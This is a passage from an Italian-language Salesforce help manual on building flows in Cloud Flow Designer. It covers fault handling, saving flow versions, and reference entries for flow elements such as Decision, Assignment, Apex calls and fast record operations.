Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

```
Sorry, but you can't read or update records at this time.
Please open a case with IT and include this error message:
{!$Flow.FaultMessage}
```
#### **Creare un caso**

Quando si verifica un errore, creare automaticamente un caso che includa il messaggio di errore e assegnarlo al reparto IT. Assegnare l'ID del caso creato a una variabile di testo ({!caseId}, ad esempio). Quindi, in una Schermata, visualizzare questo messaggio all'utente in esecuzione.

Sorry, but you can't read or update records at this time. We filed a case for you.

#### **Ignorare gli errori**

Per ignorare gli errori di un determinato elemento del flusso, disegnare il connettore di errore unendolo allo stesso elemento del connettore normale.

#### VEDERE ANCHE:

[Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0)

# <span id="page-4460-0"></span>Impostazione di un elemento Start di un flusso

Prima di poter salvare un flusso, è necessario indicare quale elemento eseguire per primo.

- **1.** Passare il mouse sopra l'elemento iniziale nel flusso.
- **2.** Fare clic su  $\bullet$ .

VEDERE ANCHE:

[Salvataggio di un flusso](#page-4460-1)

## <span id="page-4460-1"></span>Salvataggio di un flusso

Dopo avere creato un flusso in Cloud Flow Designer, è possibile effettuare diversi tipi di salvataggio.

### **Salvataggio iniziale**

Quando il nuovo flusso viene salvato per la prima volta, viene visualizzata una finestra di dialogo. Inserire i valori per ciascuna delle [proprietà del flusso](#page-4536-0). Dopo il salvataggio del flusso, il nome univoco non potrà più essere modificato.

### **Salvataggio rapido**

Dopo il primo salvataggio del flusso, il pulsante **Salva** esegue un salvataggio rapido, sovrascrivendo il lavoro precedente. Tuttavia, il pulsante **Salva** non funziona quando si modificano i flussi attivi. Per salvare le modifiche come nuova versione o nuovo flusso, utilizzare **Salva con nome**.

### **Salva con nome**

Dopo il primo salvataggio del flusso, questo pulsante viene attivato con due opzioni:

- **• Salva come nuovo flusso** visualizza una finestra di dialogo in cui è possibile immettere un nuovo nome, un nome univoco e una descrizione e salvare le modifiche come nuovo flusso.
- **• Salva come nuova versione** salva il flusso come nuova versione del flusso corrente. Utilizzare questa opzione se si desidera modificare un flusso e conservare la configurazione precedente come backup.

È possibile creare un massimo di 50 versioni per ogni flusso. Quando si salva una nuova versione, non è possibile aggiornare il nome univoco.

Durante il salvataggio di un flusso o di una versione di un flusso:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

- **•** Se la pagina dei dettagli del flusso è aperta in una scheda del browser, modificare una versione in un'altra scheda. Prima di eseguire la versione modificata:
	- **1.** Salvare la versione.
	- **2.** Chiudere Cloud Flow Designer.
	- **3.** Aggiornare la pagina dei dettagli del flusso nella prima scheda.
- **•** Se si modificano le proprietà del flusso e il salvataggio non viene eseguito correttamente, i valori precedenti delle proprietà del flusso non vengono ripristinati.

### VEDERE ANCHE:

[Cloud Flow Designer](#page-4441-1) [Attivazione o disattivazione di una versione del flusso](#page-4549-0)

# <span id="page-4461-0"></span>Riferimento per i flussi

### Elementi del flusso

Ogni elemento rappresenta un'azione che il flusso può eseguire, ad esempio leggere o scrivere dati in Salesforce, visualizzare informazioni e raccogliere dati dagli utenti del flusso, eseguire logica aziendale o manipolare dati.

In Cloud Flow Designer, l'area di disegno e la scheda Explorer mostrano gli elementi esistenti nel flusso. La scheda Tavolozza mostra i tipi di elementi disponibili che si possono aggiungere al flusso trascinandoli nell'area di disegno.

### IN QUESTA SEZIONE:

[Impostazioni generali per gli elementi dei flussi](#page-4463-0)

Ciascun elemento di un flusso ha tre impostazioni in comune: nome, nome univoco e descrizione.

### [Elemento Plug-in Apex del flusso](#page-4463-1)

Chiama una classe Apex che implementa l'interfaccia Process. Plugin. Se si è utilizzata la proprietà Tag nella classe PluginDescribeResult, la classe Apex è visualizzata in una sezione personalizzata. In caso contrario, compare nella sezione Plug-in Apex.

### [Elemento Assegnazione del flusso](#page-4464-0)

Imposta o modifica i valori delle variabili, delle variabili raccolta, delle variabili sObject e delle variabili raccolta sObject.

### [Elemento Chiamata Apex del flusso](#page-4465-0)

Chiama un metodo invocabile della classe Apex.

### [Elemento Decisione del flusso](#page-4466-0)

Valuta una serie di condizioni e instrada gli utenti nel flusso in base agli esiti di tali condizioni. Questo elemento esegue l'equivalente di un'istruzione if-then.

### [Elemento del flusso Avviso tramite email](#page-4467-0)

Invia un messaggio email utilizzando un avviso email di flusso di lavoro per specificare il modello di email e i destinatari. Il flusso fornisce solo l'ID record.

### [Elemento Creazione rapida del flusso](#page-4468-0)

Crea record di Salesforce utilizzando i valori dei campi di una variabile raccolta sObject. Oppure, crea un solo record di Salesforce utilizzando i valori dei campi di una variabile sObject.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### [Elemento Eliminazione rapida del flusso](#page-4468-1)

Elimina i record di Salesforce utilizzando i valori ID memorizzati in una variabile raccolta sObject. Oppure, elimina un solo record di Salesforce utilizzando il valore ID memorizzato in una variabile sObject.

### [Elemento Ricerca rapida del flusso](#page-4469-0)

Individua i record di Salesforce per assegnare i valori dei relativi campi a una variabile raccolta sObject. Oppure, individua un solo record di Salesforce per assegnare i valori dei relativi campi a una variabile sObject.

### [Elemento Aggiornamento rapido del flusso](#page-4471-1)

Aggiorna i record di Salesforce utilizzando i valori dei campi di una variabile raccolta sObject. Oppure, aggiorna un solo record di Salesforce utilizzando i valori dei campi di una variabile sObject. Se l'ID di un record è incluso nella variabile, i relativi valori dei campi vengono aggiornati per corrispondere agli altri valori memorizzati nella variabile.

#### [Elemento Loop del flusso](#page-4471-0)

Esegue un'iterazione in una raccolta, una voce alla volta, ed esegue azioni sui valori dei campi di ciascun elemento utilizzando altri elementi all'interno del loop.

#### [Elemento Creazione record del flusso](#page-4472-0)

Crea un record di Salesforce utilizzando i valori dei singoli campi specificati dall'utente.

#### [Elemento Eliminazione record del flusso](#page-4473-0)

Elimina tutti i record di Salesforce che soddisfano i criteri specificati.

#### [Elemento Ricerca record del flusso](#page-4474-0)

Individua il primo record di Salesforce che soddisfa i criteri specificati. Quindi, assegna i valori dei campi del record a singole variabili di flusso o a singoli campi nelle variabili sObject.

#### [Elemento Aggiornamento record del flusso](#page-4475-0)

Individua tutti i record di Salesforce che soddisfano i criteri specificati e li aggiorna con i valori dei singoli campi specificati dall'utente.

#### [Elemento Azione del flusso](#page-4476-0)

Chiama un'azione globale o specifica di un oggetto che è già stata configurata nell'organizzazione.

### [Elemento Pubblica su Chatter del flusso](#page-4477-0)

Pubblica un messaggio sul feed specificato, quale un gruppo Chatter o il record di un caso. Il messaggio può contenere menzioni e argomenti, ma supporta solo i post di testo.

#### [Elemento Schermata del flusso](#page-4478-0)

Visualizza una schermata all'utente che esegue il flusso, che consente di visualizzare o di raccogliere informazioni dall'utente.

#### [Elemento Invia email nel flusso](#page-4483-0)

Invia un messaggio email specificando manualmente l'oggetto, il corpo e i destinatari nel flusso.

#### [Elemento Fase del flusso](#page-4484-0)

Funge da segnaposto quando non si sa quale elemento inserire.

[Elemento Invia per l'approvazione del flusso](#page-4485-0)

Invia un record di Salesforce per l'approvazione.

#### [Elemento Sottoflusso del flusso](#page-4487-0)

Chiama un altro flusso nell'organizzazione. Utilizzare questo elemento per fare riferimento a flussi modulari e semplificare l'architettura complessiva del flusso.

# [Elemento Attesa del flusso](#page-4488-0)

Attende che si verifichino uno o più eventi definiti, il che consente di automatizzare i processi che richiedono un periodo di attesa.

VEDERE ANCHE:

[Risorse dei flussi](#page-4491-0) [Cloud Flow Designer](#page-4441-1)

<span id="page-4463-0"></span>Impostazioni generali per gli elementi dei flussi

Ciascun elemento di un flusso ha tre impostazioni in comune: nome, nome univoco e descrizione.



<span id="page-4463-1"></span>Descrizione Appare quando si fa clic su **Aggiungi descrizione**.

# Elemento Plug-in Apex del flusso

Chiama una classe Apex che implementa l'interfaccia Process.Plugin. Se si è utilizzata la proprietà Tag nella classe PluginDescribeResult, la classe Apex è visualizzata in una sezione personalizzata. In caso contrario, compare nella sezione Plug-in Apex.

# Suggerimento:

- **•** Nella tavolozza, le classi Apex compaiono come plug-in Apex solo se è stata implementata l'interfaccia Process.Plugin.
- **•** Se nell'organizzazione sono presenti molti plug-in, chiedere allo sviluppatore di utilizzare la proprietà tag. Nella tavolozza, la classe compare sotto l'intestazione di una sezione speciale. In caso contrario, la classe è visualizzata insieme a tutti gli altri plug-in Apex.
- Se lo sviluppatore non ha già implementato l'interfaccia Process. Plugin sulla classe desiderata, si consiglia di utilizzare al suo posto l'annotazione @InvocableMethod. A differenza dell'interfaccia Process.Plugin, l'annotazione @InvocableMethod supporta i tipi di dati sObject, Raccolta, Blob e Ora e l'esecuzione in blocco. È anche molto più facile da implementare. Per un confronto completo fra l'interfaccia e l'annotazione, vedere [Richiamo di Apex Code da un flusso](#page-4449-0) a pagina 4444.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### **Input**

Trasferire informazioni dal flusso al metodo Apex richiamato. Il metodo determina i parametri di input disponibili.
### **Output**

Trasferire informazioni dal metodo Apex richiamato al flusso. Il metodo determina i parametri di output disponibili. Il flusso assegna i valori alle variabili specificate quando viene eseguito il codice.

# **Utilizzo**

Nota: se la classe Apex crea, aggiorna o elimina un record, tale azione viene eseguita solo al termine della transazione dell'intervista.  $\boldsymbol{\sigma}$ Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

### VEDERE ANCHE:

[Richiamo di Apex Code da un flusso](#page-4449-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_process.htm): Spazio dei nomi Process

## Elemento Assegnazione del flusso

Imposta o modifica i valori delle variabili, delle variabili raccolta, delle variabili sObject e delle variabili raccolta sObject.

In ciascuna riga, specificare la Variabile di cui modificare il valore e il nuovo Valore per tale variabile. In fase di esecuzione, le assegnazioni delle variabili avvengono nell'ordine specificato.



**•** Immettere manualmente un valore letterale o un campo unione.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Esempio: Modificare il valore del punteggio del credito di un cliente in base alle risposte date dal cliente alle domande nel flusso.

#### VEDERE ANCHE:

[Elementi del flusso](#page-4461-0) [Operatori negli elementi Assegnazione del flusso](#page-4510-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Risorse dei flussi](#page-4491-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

#### Elemento Chiamata Apex del flusso

Chiama un metodo invocabile della classe Apex.

Importante: per utilizzare questo elemento per chiamare una classe Apex da un flusso, chiedere allo sviluppatore di annotare uno dei metodi della classe con @InvocableMethod. Per ulteriori informazioni, vedere "InvocableMethod Annotation" nel manuale Force.com Apex Code Developer's Guide.

### **Input**

Trasferire informazioni dal flusso al metodo Apex richiamato. Il metodo determina i parametri di input disponibili.

#### **Output**

Trasferire informazioni dal metodo Apex richiamato al flusso. Il metodo determina i parametri di output disponibili.

Il flusso assegna i valori alle variabili specificate quando viene eseguito il metodo.

## **Utilizzo**

Nota: se il metodo richiamato crea, aggiorna o elimina un record, tale azione viene eseguita solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

# VEDERE ANCHE:

[Richiamo di Apex Code da un flusso](#page-4449-0)

[Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0)

[Definizione del percorso seguito da un flusso](#page-4454-0)

[Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## <span id="page-4466-0"></span>Elemento Decisione del flusso

Valuta una serie di condizioni e instrada gli utenti nel flusso in base agli esiti di tali condizioni. Questo elemento esegue l'equivalente di un'istruzione if-then.

# **Esiti**

Creare gli esiti per la decisione. Per rinominare il percorso seguito dal flusso quando nessuna delle altre condizioni di esito viene soddisfatta, fare clic su **[Esito predefinito]**. Impostare le condizioni.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Esempio: Utilizzando un elemento Decisione, determinare se:

- **•** Fornire ai clienti un indirizzo per la restituzione (nel caso di un articolo sicuramente difettoso) o istruzioni su come risolvere il problema
- **•** Offrire a un cliente un prestito (in base ai risultati di una formula per il calcolo del punteggio del credito)
	- Suggerimento: configurare il flusso in modo tale che esegua operazioni diverse a seconda dell'opzione selezionata da un utente per l'elenco a discesa di una schermata. A questo scopo, aggiungere un elemento Decisione dopo la schermata per creare i rami del flusso a seconda delle scelte disponibili in quell'elenco a discesa specifico. In seguito è possibile rappresentare ogni scelta nell'elemento Decisione e collegarla a un ramo del flusso.

# VEDERE ANCHE:

- [Elementi del flusso](#page-4461-0)
- [Definizione delle condizioni di flusso](#page-4448-0)
- [Operatori nelle condizioni di flusso](#page-4516-0)
- [Definizione del percorso seguito da un flusso](#page-4454-0)
- [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

<span id="page-4467-0"></span>Elemento del flusso Avviso tramite email

Invia un messaggio email utilizzando un avviso email di flusso di lavoro per specificare il modello di email e i destinatari. Il flusso fornisce solo l'ID record.

Prima di iniziare:

- **•** Accertarsi dell'esistenza dell'avviso tramite email che si desidera chiamare dal flusso. Se non esiste, [creare l'avviso tramite email](#page-4319-0).
- **•** Controllare i [limiti giornalieri](#page-5492-0) per i messaggi inviati da avvisi tramite email.
- **•** Memorizzare l'ID del record a cui si desidera fare riferimento nell'email, ad esempio mediante un elemento Ricerca rapida. Se l'avviso tramite email contiene dei campi di unione, il record a cui si fa riferimento è il punto di partenza per questi campi.

Il nome univoco di ciascun avviso tramite email è preceduto dal relativo oggetto. Il tipo di oggetto del record a cui si fa riferimento deve corrispondere al tipo di oggetto dell'avviso tramite email. Ad EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

esempio, un avviso tramite email il cui nome univoco è "Owner\_Changed" per gli account comparirà nella tavolozza come Account. Owner Changed. Poiché è associato all'oggetto Account, l'avviso tramite email può fare riferimento solo a un record account.



# **Utilizzo**

 $\mathbf{z}$ Nota: in fase di esecuzione, il messaggio email viene inviato solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

### VEDERE ANCHE:

[Invio di email da un flusso](#page-4449-1) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0)

[Definizione del percorso seguito da un flusso](#page-4454-0)

[Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

### <span id="page-4468-0"></span>Elemento Creazione rapida del flusso

Crea record di Salesforce utilizzando i valori dei campi di una variabile raccolta sObject. Oppure, crea un solo record di Salesforce utilizzando i valori dei campi di una variabile sObject.

Per creare un singolo record con i valori dei campi di normali variabili e di altre risorse del flusso quali costanti, formule e campi schermata, utilizzare [Creazione record](#page-4472-0).



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

bile nelle versioni: **Enterprise Edition**, **Performance Edition**, **ed Edition** e **Developer Edition**

Esempio: Si potrebbe prendere una raccolta di nuovi casi e utilizzare un elemento Creazione rapida per creare record per ogni caso della raccolta. Controllare che il flusso compili la variabile o la raccolta sObject con tutti i valori dei campi obbligatori prima di eseguire l'elemento Creazione rapida.

### **Utilizzo**

Nota: in fase di esecuzione, i record vengono creati solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

#### VEDERE ANCHE:

<span id="page-4468-1"></span>[Elementi del flusso](#page-4461-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Risorsa Variabile sObject del flusso](#page-4504-0) [Risorsa Variabile raccolta sObject del flusso](#page-4502-0)

# Elemento Eliminazione rapida del flusso

Elimina i record di Salesforce utilizzando i valori ID memorizzati in una variabile raccolta sObject. Oppure, elimina un solo record di Salesforce utilizzando il valore ID memorizzato in una variabile sObject.

Suggerimento: Controllare che la variabile o la raccolta sObject venga compilata con i valori degli ID prima di utilizzare l'elemento Eliminazione rapida.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Avvertenza:

- **•** Prestare attenzione quando si verificano flussi che contengono elementi Eliminazione. Anche se è inattivo, il flusso attiva l'operazione di eliminazione.
- **•** Per evitare di eliminare record per errore, cercare di definire i criteri di filtro nel modo più specifico possibile.
- **•** I record vengono eliminati dall'organizzazione nel momento in cui il flusso esegue l'elemento Eliminazione.
- **•** I record eliminati vengono inviati al Cestino dove rimangono per 15 giorni prima di essere eliminati in modo definitivo.
- **•** I flussi possono eliminare i record che si trovano in un processo di approvazione.

Per eliminare uno o più record che soddisfano i criteri di filtro specificati dalle normali variabili e da altre risorse del flusso quali costanti, formule e campi schermata, utilizzare [Eliminazione di record](#page-4473-0).

Nota: in fase di esecuzione, i record vengono eliminati solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

## VEDERE ANCHE:

[Elementi del flusso](#page-4461-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Risorsa Variabile sObject del flusso](#page-4504-0) [Risorsa Variabile raccolta sObject del flusso](#page-4502-0)

# <span id="page-4469-0"></span>Elemento Ricerca rapida del flusso

Individua i record di Salesforce per assegnare i valori dei relativi campi a una variabile raccolta sObject. Oppure, individua un solo record di Salesforce per assegnare i valori dei relativi campi a una variabile sObject.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



# Esempio:

- **•** Cercare il nome e la descrizione di un prodotto utilizzando il codice a barre del cartellino.
- **•** Cercare tutti i clienti che vivono in una particolare città.
- **•** Cercare le transazioni dei clienti in un determinato giorno.

## **Utilizzo**

Per trovare un singolo record e memorizzare i valori dei campi specificati nelle normali variabili e nelle variabili sObject, utilizzare [Ricerca](#page-4474-0) [record](#page-4474-0).

# VEDERE ANCHE:

[Elementi del flusso](#page-4461-0)

[Operatori nei filtri di record dei flussi](#page-4524-0)

[Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0)

[Definizione del percorso seguito da un flusso](#page-4454-0)

[Risorsa Variabile sObject del flusso](#page-4504-0)

[Risorsa Variabile raccolta sObject del flusso](#page-4502-0)

[Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

#### <span id="page-4471-0"></span>Elemento Aggiornamento rapido del flusso

Aggiorna i record di Salesforce utilizzando i valori dei campi di una variabile raccolta sObject. Oppure, aggiorna un solo record di Salesforce utilizzando i valori dei campi di una variabile sObject. Se l'ID di un record è incluso nella variabile, i relativi valori dei campi vengono aggiornati per corrispondere agli altri valori memorizzati nella variabile.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

